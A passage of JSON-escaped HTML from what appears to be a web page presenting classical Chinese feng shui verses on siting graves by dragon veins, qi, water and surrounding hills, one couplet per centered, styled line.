font-size: 14pt;\"\u003E龙急脉急须避殺，避球凑檐五寸中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙急脉急气若急，葬急斗殺绝人丁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E气使\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E临头不合脚，眠干就湿把穴求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E气急理合作虚粘，叠土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为茔接脉源\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙缓脉缓去凑球，进入七寸避檐扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙缓脉缓气亦缓，葬缓脱脉退田产\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E山水拱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E顶理气纯，脉直急斜缓当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E藏\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风聚气阴阳合，局势周密四应真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E八国城\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E门锁正气，窝钳乳突细堪作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E认来龙乘生气，迎官就禄坐土牛\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E牵牛吐舌与露胎，龙虎斜飞不堪求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E不分不合向背去，急流直泻无关情。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E地卑泄流脉破气，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E鹤膝蜂腰怕劫鬼\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E土旺牛田木文士，水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E绕山缠理宗源\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水外\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E须要四山会，平地谷堆堪称金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E犀角虎牙忌\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脫漏，斗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E讼之星无止休\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E傍城借主取生气，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙就局观朝迎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E大中宜小小宜大，阴阳得配不乱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E杂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E移步換形\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E观朝案，证穴理法须当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E内直外\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E钩尽剪裁，內钩外直妄劳神\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; 